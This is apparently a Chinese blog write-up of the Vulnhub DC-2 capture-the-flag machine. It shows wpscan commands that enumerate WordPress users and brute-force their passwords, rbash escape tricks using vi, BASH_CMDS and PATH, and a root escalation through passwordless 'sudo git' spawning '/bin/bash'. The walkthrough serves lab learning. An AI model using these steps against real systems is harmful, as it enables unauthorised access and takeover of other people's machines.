Vulnhub-DC-2

DC-2靶机

先说一下总结吧

打完这个靶机其实感觉收获最大的就是如何发现问题,然后解决问题,其中包括了很多自己未曾听过的知识点,以及没有见过的场景。一下我只记录重要的点。

0x01





遇到的重定向问题,在扫描得到ip以及开启的服务后,有http服务和ssh。

image-20240117161018475

image-20240117161207116

直接访问的时候,他会直接重定向到http://dc-2,导致原有的界面咩有了。



这个时候需要修改本地的hosts,让其绑定到我们设置的dns

只需要修改我们win下面的

C:\Windows\System32\drivers\etc\hosts 文件

在里面添加一个

ip 域名

exp:192.168.33.130 dc-2

image-20240117161739213



修改后再去访问就会到正常页面了

image-20240117162021081

0x02

关于wordpress漏洞的利用

关于wpscan工具的利用

- 弱账户密码的利用

wpscan --url http://dc-2 -e u --爆破账户

wpscan --url http://dc-2 -U user.txt -P pswwd.txt --爆破上一步得出来的用户的密码0x03

提权

这部分来说是我遇到最困难的地方,查询了多个文章才大致了解

参考文章Linux提权之rbash绕过 - FreeBuf网络安全行业门户关于绕过rbash的讲解

第一个利用vi命令具体用法就是

利用vi打开一个文件然后在下面输入

:set shell=/bin/sh

:shell这样就可以成功提权了,但是这个方法在这个靶机中知识提了一部分权限。

接下来看的一个博主的绕过rbash的方法

环境变量提权办法

export -p //查看环境变量

BASH_CMDS[a]=/bin/sh;a //把/bin/sh给a

/bin/bash

export PATH=$PATH:/bin/ //添加环境变量

export PATH=$PATH:/usr/bin //添加环境变量但是绕过后发现还是不能进入root目录,这个时候登陆进去jerry用户,发现可以使用sudo -l,而且里面还出现了不用密码也可以使用git命令,

按照上面的文章用git提权

1、sudo git help config #在末行命令模式输入

!/bin/bash 或 !'sh' #完成提权

2、sudo git -p help

!/bin/bash #输入!/bin/bash,即可打开一个用户为root的shell